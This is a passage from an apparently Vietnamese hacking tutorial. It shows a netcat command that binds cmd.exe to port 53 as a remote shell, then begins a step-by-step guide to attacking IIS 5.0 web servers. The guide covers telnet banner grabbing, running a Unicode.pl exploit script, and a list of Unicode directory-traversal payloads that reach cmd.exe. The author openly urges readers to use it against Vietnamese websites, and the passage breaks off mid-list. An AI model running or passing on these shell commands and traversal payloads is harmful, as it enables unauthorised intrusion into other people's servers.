 http://wWw.Hack.Cf Page 181
...
E:>nc -nvv -L -e cmd.exe -s 172.16.84.1 -p 53 -> lắng nghe ngay trên cổng 53
listening on [172.16.84.1] 53 ...
connect to [172.16.84.1] from (UNKNOWN) [172.16.84.1] 3163?
?
Trên Windows NT, để đặt Netcat ở chế độ lắng nghe, không cần phải có quyền
Administrator, chỉ cần login vào với 1 username bình thường khởi động Netcat là
xong.
Chú ý: bạn không thể chạy netcat với ... -u -e cmd.exe... hoặc ...-u -e /bin/sh... vì
netcat sẽ không làm việc đúng. Nếu bạn muốn có một UDP shell trên Unix, hãy dùng
udpshell thay cho netcat.
( Dựa theo bài viết của huynh Vicky )
49 . ) Kỹ thuật hack IIS server 5.0 :
_ IIS server với các phiên bản từ trước đến phiên bản 5.0 đều có lỗi để ta có thể khai
thác , do bây giờ hầu hết mọi người đều dùng IIS server 5.0 nên lỗi ở các phiên bản
trước tôi không đề cập đến . Bây giờ tôi sẽ bày các bạn cách hack thông qua công cụ
activeperl và IE , các bạn có thể vận dụng cho các trang Web ở VN vì chúng bị lỗi
này rất nhiều . Ta hãy bắt đầu nhé .
_ Trước hết các bạn hãy download activeperl và Unicode.pl .
_ Sử dụng telnet để xác định trang Web ta tấn công có sử dụng IIS server 5.0 hay
không :
CODE
telnet < tên trang Web > 80
GET HEAD / HTTP/1.0
Nếu nó không báo cho ta biết mục tiêu đang sử dụng chương trình gì thì các bạn hãy
thay đổi cổng 80 bằng các cổng khác như 8080, 81, 8000, 8001 .v.v…
_ Sau khi đã xác định được mục tiêu các bạn vào DOS gõ :
CODE
perl unicode.pl
Host: ( gõ địa chỉ server mà các bạn muốn hack )
Port: 80 ( hoặc 8080, 81, 8000, 8001 tuỳ theo cổng mà ta đã telnet trước đó ) .
_ Các bạn sẽ thấy bảng liệt kê lỗi ( đã được lập trình trong Unicode.pl ) như sau :
CODE
[1] /scripts/..%c0%af../winnt/system32/cmd.exe?/c+
[2]/scripts..%c1%9c../winnt/system32/cmd.exe?/c+
[3] /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+
[4]/scripts/..%c0%9v../winnt/system32/cmd.exe?/c+
[5] /scripts/..%c0%qf../winnt/system32/cmd.exe?/c+
 
